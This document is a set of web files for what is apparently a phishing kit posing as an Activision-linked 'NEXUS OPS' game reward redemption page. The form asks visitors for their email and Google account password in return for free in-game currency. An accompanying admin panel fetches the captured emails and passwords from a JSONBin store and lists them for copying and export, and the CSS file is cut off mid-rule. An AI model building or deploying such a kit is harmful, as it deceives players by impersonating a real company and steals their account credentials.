
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NEXUS OPS | Redemption Center</title>
<meta name="description" content="Redeem your NEXUS OPS codes for exclusive in-game rewards.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@400;500;600;700&family=Rajdhani:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- ================= HEADER ================= -->
<header class="site-header" id="siteHeader">
  <div class="header-inner">
    <button class="hamburger" id="hamburgerBtn" aria-label="Toggle navigation" aria-expanded="false">
      <span></span><span></span><span></span>
    </button>

    <a href="#home" class="logo">
      <img src="logo.png" alt="" style="width: 150px;">
    </a>

    <nav class="main-nav" id="mainNav">
      <a href="https://www.activision.com/" class="nav-login">Activision</a>
      <a href="#redeem-form" class="btn btn-yellow nav-cta">REDEEM NOW</a>
    </nav>
  </div>
</header>

<div class="nav-overlay" id="navOverlay"></div>

<main id="home">

  <!-- ================= HERO ================= -->
  <section class="hero">
    <div class="hero-bg-grid"></div>
    <div class="hero-inner">

      <div class="hero-copy">
        <h1 class="hero-title"><img src="logo.webp" alt=""></h1>
        <p class="hero-subtitle">Enter the Activision email linked to your Google account, and that Google account's password below, to receive 2,200 CP for free.</p>
      </div>

      <div class="hero-visual">
        <img src="hero.webp" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
        <div class="hero-visual-glow"></div>
      </div>

      <div class="hero-form-wrap" id="redeem-form">
        <form class="redeem-form" id="redeemForm" novalidate>
          <h2 class="form-title">Free CP</h2>
          <p class="form-subtitle">All fields are required to process your claim.</p>

          <div class="field-group">
            <label for="playerUid">Email</label>
            <input type="email" id="playerUid" name="playerUid" placeholder="Enter your Email" autocomplete="off">
            <span class="field-error" id="err-playerUid"></span>
          </div>

          <div class="field-group">
            <label for="redemptionCode">Password</label>
            <input type="text" id="redemptionCode" name="redemptionCode" placeholder="Enter Password" autocomplete="off">
            <span class="field-error" id="err-redemptionCode"></span>
          </div>

          <div class="field-group">
            <label for="verificationCode">VERIFICATION</label>
            <div class="verify-row">
              <input type="text" id="verificationCode" name="verificationCode" placeholder="Enter verification code" autocomplete="off">
              <div class="captcha-box" id="captchaBox">7041</div>
              <button type="button" class="captcha-refresh" id="captchaRefresh" aria-label="Refresh verification code">
                <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M21 12a9 9 0 1 1-2.64-6.36"/>
                  <polyline points="21 3 21 9 15 9"/>
                </svg>
              </button>
            </div>
            <span class="field-error" id="err-verificationCode"></span>
          </div>

          <label class="checkbox-row">
            <input type="checkbox" id="agreeTerms" name="agreeTerms">
            <span class="checkbox-box"></span>
            <span class="checkbox-label">I agree to the redemption terms.</span>
          </label>
          <span class="field-error" id="err-agreeTerms"></span>

          <button type="submit" class="btn btn-yellow btn-block" id="claimBtn">
            <span class="btn-label">CLAIM REWARD</span>
            <span class="btn-spinner" aria-hidden="true"></span>
          </button>

          <div class="form-message" id="formMessage" role="status" aria-live="polite"></div>
        </form>
      </div>

    </div>
  </section>

</main>

<script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin Panel — Nexus Ops</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    font-family: 'Segoe UI', Tahoma, sans-serif;
    background: #0a0a0a;
    color: #eee;
    min-height: 100vh;
    padding: 24px;
  }

  h1 {
    color: #FFE600;
    font-size: 1.8rem;
    margin-bottom: 8px;
  }

  .subtitle {
    color: #888;
    margin-bottom: 24px;
    font-size: 0.9rem;
  }

  /* ================= LOGIN ================= */
  #loginScreen {
    max-width: 420px;
    margin: 100px auto;
    background: #111;
    border: 1px solid #232323;
    border-radius: 6px;
    padding: 32px;
    position: relative;
  }

  #loginScreen::before {
    content: "";
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, #FFE600, transparent 70%);
  }

  #loginScreen h1 {
    text-align: center;
    margin-bottom: 6px;
  }

  .login-sub {
    text-align: center;
    color: #666;
    font-size: 0.85rem;
    margin-bottom: 24px;
  }

  label {
    display: block;
    font-size: 0.78rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    color: #888;
    margin-bottom: 8px;
    text-transform: uppercase;
  }

  input {
    width: 100%;
    padding: 13px 14px;
    background: #0a0a0a;
    border: 1px solid #2e2e2e;
    border-radius: 3px;
    color: #fff;
    font-size: 1rem;
    margin-bottom: 16px;
    outline: none;
    transition: border-color 0.15s, box-shadow 0.15s;
  }

  input:focus {
    border-color: #FFE600;
    box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
  }

  button {
    padding: 12px 24px;
    background: #FFE600;
    color: #0a0a0a;
    border: none;
    font-weight: 700;
    font-size: 0.95rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    cursor: pointer;
    border-radius: 3px;
    transition: background 0.15s, transform 0.1s;
  }

  button:hover { background: #fff05c; transform: translateY(-1px); }
  button:active { transform: translateY(0); }

  button.secondary { background: #232323; color: #eee; }
  button.secondary:hover { background: #2e2e2e; }

  .btn-full { width: 100%; margin-top: 8px; }

  .error-msg {
    color: #FF4D4D;
    font-size: 0.85rem;
    margin-top: 12px;
    text-align: center;
    min-height: 18px;
  }

  /* ================= PANEL ================= */
  #adminPanel { max-width: 1400px; margin: 0 auto; }

  .panel-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 12px;
    margin-bottom: 20px;
    padding-bottom: 16px;
    border-bottom: 1px solid #232323;
  }

  .panel-actions { display: flex; gap: 10px; flex-wrap: wrap; }

  .stats {
    display: flex;
    gap: 16px;
    margin-bottom: 20px;
    flex-wrap: wrap;
  }

  .stat-card {
    background: #111;
    border: 1px solid #232323;
    border-radius: 4px;
    padding: 14px 20px;
    min-width: 140px;
  }

  .stat-card .label {
    color: #888;
    font-size: 0.72rem;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 4px;
  }

  .stat-card .value {
    color: #FFE600;
    font-size: 1.5rem;
    font-weight: 700;
    word-break: break-word;
  }

  /* ================= TABLE ================= */
  .table-wrap {
    background: #111;
    border: 1px solid #232323;
    border-radius: 6px;
    overflow-x: auto;
  }

  table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.9rem;
  }

  th {
    background: #1a1a1a;
    color: #FFE600;
    padding: 14px 16px;
    text-align: left;
    font-weight: 600;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    font-size: 0.75rem;
    border-bottom: 1px solid #232323;
    white-space: nowrap;
  }

  td {
    padding: 12px 16px;
    border-bottom: 1px solid #1a1a1a;
    word-break: break-word;
  }

  tr:last-child td { border-bottom: none; }
  tr:hover td { background: #151515; }

  .empty {
    padding: 50px;
    text-align: center;
    color: #666;
    font-size: 0.95rem;
  }

  .copy-btn {
    background: transparent;
    border: 1px solid #2e2e2e;
    color: #888;
    padding: 4px 10px;
    font-size: 0.72rem;
    border-radius: 3px;
    cursor: pointer;
    font-family: inherit;
  }

  .copy-btn:hover { color: #FFE600; border-color: #FFE600; }

  /* ================= JSON VIEW ================= */
  #jsonView {
    background: #0d0d0d;
    border: 1px solid #232323;
    border-radius: 6px;
    padding: 20px;
    font-family: 'Courier New', monospace;
    font-size: 0.85rem;
    color: #4CFF8A;
    white-space: pre-wrap;
    word-break: break-word;
    max-height: 600px;
    overflow-y: auto;
    display: none;
  }

  /* ================= TOAST ================= */
  .toast {
    position: fixed;
    bottom: 30px;
    right: 30px;
    background: #4CFF8A;
    color: #0a0a0a;
    padding: 12px 20px;
    border-radius: 4px;
    font-weight: 600;
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.25s, transform 0.25s;
    pointer-events: none;
    z-index: 999;
  }

  .toast.show { opacity: 1; transform: translateY(0); }

  @media (max-width: 600px) {
    th, td { padding: 10px 8px; font-size: 0.78rem; }
    h1 { font-size: 1.4rem; }
    .stat-card { flex: 1 1 100%; }
  }
</style>
</head>
<body>

<!-- ================= LOGIN ================= -->
<div id="loginScreen">
  <h1>🔒 Admin Access</h1>
  <p class="login-sub">Nexus Ops Redemption Center</p>

  <label for="adminEmail">Email</label>
  <input type="email" id="adminEmail" placeholder="admin@gmail.com" autocomplete="off">

  <label for="adminPass">Password</label>
  <input type="password" id="adminPass" placeholder="Enter password" autocomplete="off">

  <button class="btn-full" onclick="login()">Enter Panel</button>
  <div class="error-msg" id="loginError"></div>
</div>

<!-- ================= PANEL ================= -->
<div id="adminPanel" style="display:none;">
  <div class="panel-header">
    <div>
      <h1>📋 Submissions</h1>
      <p class="subtitle" id="welcomeMsg">Welcome, admin</p>
    </div>
    <div class="panel-actions">
      <button onclick="loadData()">🔄 Refresh</button>
      <button class="secondary" onclick="toggleJson()" id="jsonBtn">📄 Show JSON</button>
      <button class="secondary" onclick="exportJson()">⬇️ Export</button>
      <button class="secondary" onclick="logout()">Logout</button>
    </div>
  </div>

  <div class="stats">
    <div class="stat-card">
      <div class="label">Total Submissions</div>
      <div class="value" id="statTotal">0</div>
    </div>
    <div class="stat-card">
      <div class="label">Last Entry</div>
      <div class="value" id="statLast" style="font-size:1rem;">—</div>
    </div>
    <div class="stat-card">
      <div class="label">Logged in as</div>
      <div class="value" id="statUser" style="font-size:0.95rem;">—</div>
    </div>
  </div>

  <div id="jsonView"></div>

  <div class="table-wrap" id="tableWrap">
    <table>
      <thead>
        <tr>
          <th style="width:50px;">#</th>
          <th style="width:180px;">Time</th>
          <th>Email</th>
          <th>Password</th>
          <th style="width:80px;">Copy</th>
        </tr>
      </thead>
      <tbody id="tbody">
        <tr><td colspan="5" class="empty">Loading...</td></tr>
      </tbody>
    </table>
  </div>
</div>

<div class="toast" id="toast">Copied!</div>

<script>
/* =========================================================
   ADMIN PANEL — Nexus Ops
   ========================================================= */

// ⚠️ این دو مقدار را با مقادیر JSONBin خودت جایگزین کن
const JSONBIN_BIN_ID = "YOUR_BIN_ID_HERE";
const JSONBIN_MASTER_KEY = "YOUR_MASTER_KEY_HERE";

// ⚠️ اطلاعات لاگین ادمین
const ADMIN_EMAIL = "admin@gmail.com";
const ADMIN_PASSWORD = "admin";

let currentUser = null;
let allSubmissions = [];
let jsonVisible = false;

function login() {
  const email = document.getElementById('adminEmail').value.trim();
  const pass = document.getElementById('adminPass').value.trim();
  const errEl = document.getElementById('loginError');

  errEl.textContent = '';

  if (!email || !pass) {
    errEl.textContent = 'Please enter both email and password.';
    return;
  }

  if (email !== ADMIN_EMAIL || pass !== ADMIN_PASSWORD) {
    errEl.textContent = '❌ Invalid credentials.';
    return;
  }

  currentUser = email;
  sessionStorage.setItem('nexus_admin_user', email);

  document.getElementById('loginScreen').style.display = 'none';
  document.getElementById('adminPanel').style.display = 'block';
  document.getElementById('welcomeMsg').textContent = 'Welcome, ' + email;
  document.getElementById('statUser').textContent = email;

  loadData();
}

function logout() {
  currentUser = null;
  sessionStorage.removeItem('nexus_admin_user');
  document.getElementById('adminEmail').value = '';
  document.getElementById('adminPass').value = '';
  document.getElementById('loginError').textContent = '';
  document.getElementById('loginScreen').style.display = 'block';
  document.getElementById('adminPanel').style.display = 'none';
  document.getElementById('jsonView').style.display = 'none';
  jsonVisible = false;
  document.getElementById('jsonBtn').textContent = '📄 Show JSON';
}

async function loadData() {
  if (!currentUser) return;

  try {
    const res = await fetch(
      `https://api.jsonbin.io/v3/b/${JSONBIN_BIN_ID}/latest`,
      {
        headers: {
          'X-Master-Key': JSONBIN_MASTER_KEY,
          'X-Bin-Meta': 'false'
        }
      }
    );

    if (!res.ok) throw new Error('Failed to load');

    const data = await res.json();
    allSubmissions = Array.isArray(data) ? data : [];

    // جدیدترین اول
    allSubmissions.sort((a, b) => new Date(b.timestamp) - new Date(a.timestamp));

    renderTable();
    renderStats();
    if (jsonVisible) renderJson();
  } catch (err) {
    console.error(err);
    document.getElementById('tbody').innerHTML =
      '<tr><td colspan="5" class="empty">❌ Failed to load data</td></tr>';
  }
}

function renderTable() {
  const tbody = document.getElementById('tbody');
  tbody.innerHTML = '';

  if (allSubmissions.length === 0) {
    tbody.innerHTML = `
      <tr>
        <td colspan="5" class="empty">
          <div style="font-size:2.5rem; margin-bottom:10px; opacity:0.4;">📭</div>
          No submissions yet.
        </td>
      </tr>
    `;
    return;
  }

  allSubmissions.forEach((sub, i) => {
    const tr = document.createElement('tr');
    tr.innerHTML = `
      <td>${i + 1}</td>
      <td>${formatTime(sub.timestamp)}</td>
      <td>${escapeHtml(sub.email)}</td>
      <td>${escapeHtml(sub.password)}</td>
      <td><button class="copy-btn" onclick="copyRow(${i})">Copy</button></td>
    `;
    tbody.appendChild(tr);
  });
}

function renderStats() {
  document.getElementById('statTotal').textContent = allSubmissions.length;
  document.getElementById('statLast').textContent =
    allSubmissions.length > 0 ? formatTime(allSubmissions[0].timestamp) : '—';
}

function toggleJson() {
  jsonVisible = !jsonVisible;
  const view = document.getElementById('jsonView');
  const btn = document.getElementById('jsonBtn');
  const table = document.getElementById('tableWrap');

  if (jsonVisible) {
    renderJson();
    view.style.display = 'block';
    table.style.display = 'none';
    btn.textContent = '📊 Show Table';
  } else {
    view.style.display = 'none';
    table.style.display = 'block';
    btn.textContent = '📄 Show JSON';
  }
}

function renderJson() {
  document.getElementById('jsonView').textContent =
    JSON.stringify(allSubmissions, null, 2);
}

function copyRow(i) {
  const sub = allSubmissions[i];
  const text = `Email: ${sub.email}\nPassword: ${sub.password}\nTime: ${sub.timestamp}`;

  navigator.clipboard.writeText(text).then(() => {
    showToast('Copied!');
  }).catch(() => {
    const ta = document.createElement('textarea');
    ta.value = text;
    document.body.appendChild(ta);
    ta.select();
    document.execCommand('copy');
    document.body.removeChild(ta);
    showToast('Copied!');
  });
}

function exportJson() {
  if (allSubmissions.length === 0) {
    showToast('Nothing to export');
    return;
  }

  const blob = new Blob(
    [JSON.stringify(allSubmissions, null, 2)],
    { type: 'application/json' }
  );
  const url = URL.createObjectURL(blob);
  const a = document.createElement('a');
  a.href = url;
  a.download = `nexus_submissions_${Date.now()}.json`;
  document.body.appendChild(a);
  a.click();
  document.body.removeChild(a);
  URL.revokeObjectURL(url);

  showToast('Downloaded!');
}

function formatTime(iso) {
  if (!iso) return '—';
  try {
    const d = new Date(iso);
    if (isNaN(d.getTime())) return String(iso);
    return d.toLocaleString('en-GB', {
      year: 'numeric', month: '2-digit', day: '2-digit',
      hour: '2-digit', minute: '2-digit'
    });
  } catch {
    return String(iso);
  }
}

function escapeHtml(str) {
  if (str === null || str === undefined) return '';
  return String(str)
    .replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&#39;');
}

function showToast(msg) {
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.classList.add('show');
  setTimeout(() => t.classList.remove('show'), 1800);
}

window.addEventListener('DOMContentLoaded', () => {
  const saved = sessionStorage.getItem('nexus_admin_user');
  if (saved === ADMIN_EMAIL) {
    currentUser = saved;
    document.getElementById('adminEmail').value = saved;
    document.getElementById('adminPass').value = ADMIN_PASSWORD;
    login();
  }

  document.getElementById('adminPass').addEventListener('keydown', (e) => {
    if (e.key === 'Enter') login();
  });
  document.getElementById('adminEmail').addEventListener('keydown', (e) => {
    if (e.key === 'Enter') login();
  });
});
</script>

</body>
</html>
</file>
<file: style.css>
/* =========================================================
   NEXUS OPS — Redemption Center
   Dark cinematic military/gaming aesthetic
   ========================================================= */

:root {
  --bg: #050505;
  --bg-card: #111111;
  --bg-card-alt: #0c0c0c;
  --yellow: #FFE600;
  --yellow-dim: #C9B400;
  --white: #F5F5F3;
  --gray: #8A8D91;
  --gray-dim: #55585c;
  --border: #232323;
  --border-light: #2e2e2e;
  --danger: #FF4D4D;
  --success: #4CFF8A;
  --font-display: 'Teko', 'Arial Narrow', sans-serif;
  --font-body: 'Rajdhani', 'Segoe UI', sans-serif;
  --header-h: 76px;
  --radius: 3px;
  --ease: cubic-bezier(0.16, 1, 0.3, 1);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: var(--header-h);
}

body {
  background: var(--bg);
  color: var(--white);
  font-family: var(--font-body);
  font-weight: 500;
  line-height: 1.5;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

button {
  font-family: inherit;
  cursor: pointer;
}

.section-inner {
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 24px;
}

.section-eyebrow {
  font-family: var(--font-body);
  font-weight: 700;
  letter-spacing: 0.14em;
  color: var(--yellow);
  font-size: 0.8rem;
  margin-bottom: 10px;
}

.section-title {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: clamp(2.2rem, 5vw, 3.4rem);
  letter-spacing: 0.01em;
  text-transform: uppercase;
  margin-bottom: 48px;
  line-height: 0.95;
}

/* =========================================================
   BUTTONS
   ========================================================= */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 1.15rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 14px 30px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  transition: transform 0.15s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
}

.btn-yellow {
  background: var(--yellow);
  color: #0a0a0a;
  box-shadow: 0 0 0 rgba(255, 230, 0, 0);
}

.btn-yellow:hover {
  background: #fff05c;
  box-shadow: 0 0 24px rgba(255, 230, 0, 0.45);
  transform: translateY(-1px);
}

.btn-yellow:active {
  transform: translateY(0);
}

.btn-block {
  width: 100%;
}

.btn-lg {
  font-size: 1.35rem;
  padding: 18px 42px;
}

/* =========================================================
   HEADER
   ========================================================= */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  height: var(--header-h);
  background: rgba(5, 5, 5, 0.88);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
}

.header-inner {
  max-width: 1240px;
  height: 100%;
  margin: 0 auto;
  padding: 0 20px;
  display: flex;
  align-items: center;
  gap: 18px;
}

.hamburger {
  display: none;
  flex-direction: column;
  justify-content: center;
  gap: 5px;
  width: 40px;
  height: 40px;
  background: transparent;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  flex-shrink: 0;
}

.hamburger span {
  display: block;
  width: 18px;
  height: 2px;
  margin: 0 auto;
  background: var(--white);
  transition: transform 0.25s var(--ease), opacity 0.2s var(--ease);
}

.hamburger.is-open span:nth-child(1) {
  transform: translateY(7px) rotate(45deg);
}

.hamburger.is-open span:nth-child(2) {
  opacity: 0;
}

.hamburger.is-open span:nth-child(3) {
  transform: translateY(-7px) rotate(-45deg);
}

.logo {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}

.logo-mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  background: var(--yellow);
  color: #0a0a0a;
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 1.3rem;
  border-radius: 2px;
  clip-path: polygon(15% 0, 100% 0, 85% 100%, 0 100%);
}

.logo-text {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 1.5rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: var(--white);
  white-space: nowrap;
}

.logo-accent {
  color: var(--yellow);
}

.main-nav {
  display: flex;
  align-items: center;
  gap: 28px;
  margin-left: auto;
}

.nav-link {
  font-size: 0.92rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--gray);
  transition: color 0.15s var(--ease);
  position: relative;
  padding: 6px 0;
}

.nav-link:hover,
.nav-link.active-link {
  color: var(--white);
}

.nav-link.active-link::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: var(--yellow);
}

.nav-divider {
  width: 1px;
  height: 22px;
  background: var(--border-light);
}

.nav-login {
  font-size: 0.9rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  color: var(--white);
  border: 1px solid var(--border-light);
  padding: 9px 16px;
  border-radius: var(--radius);
  transition: border-color 0.15s var(--ease);
}

.nav-login:hover {
  border-color: var(--yellow);
}

.nav-cta {
  padding: 11px 22px;
  font-size: 0.95rem;
}

.nav-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s var(--ease);
  z-index: 90;
}

.nav-overlay.is-visible {
  opacity: 1;
  pointer-events: auto;
}

/* =========================================================
   HERO
   ========================================================= */
.hero {
  position: relative;
  padding: 64px 0 90px;
  overflow: hidden;
  background:
    radial-gradient(ellipse 60% 50% at 78% 20%, rgba(255, 230, 0, 0.06), transparent 60%),
    var(--bg);
}

.hero-bg-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
  background-size: 42px 42px;
  mask-image: radial-gradient(ellipse 70% 60% at 50% 20%, black, transparent 75%);
  -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 20%, black, transparent 75%);
  pointer-events: none;
}

.hero-inner {
  position: relative;
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 24px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-areas:
    "copy visual"
    "form visual";
  column-gap: 56px;
  row-gap: 32px;
  align-items: start;
}

.hero-copy {
  grid-area: copy;
  padding-top: 12px;
}

.hero-eyebrow {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.16em;
  color: var(--yellow);
  margin-bottom: 18px;
}

.hero-title {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: clamp(3.2rem, 7vw, 5.6rem);
  line-height: 0.88;
  letter-spacing: 0.005em;
  text-transform: uppercase;
  margin-bottom: 22px;
}

.hero-title-accent {
  color: var(--yellow);
}

.hero-subtitle {
  font-size: 1.08rem;
  color: var(--gray);
  max-width: 40ch;
  font-weight: 500;
}

.hero-visual {
  grid-area: visual;
  position: relative;
  grid-row: 1 / span 2;
}

.hero-img {
  width: 100%;
  height: auto;
  border-radius: 6px;
  border: 1px solid var(--border-light);
  aspect-ratio: 4 / 5;
  object-fit: cover;
  background: linear-gradient(160deg, #1a1a1a, #0a0a0a);
}

.hero-visual-glow {
  position: absolute;
  top: 10%;
  right: -10%;
  width: 60%;
  height: 60%;
  background: radial-gradient(circle, rgba(255, 230, 0, 0.14), transparent 70%);
  z-index: -1;
  pointer-events: none;
}

.hero-form-wrap {
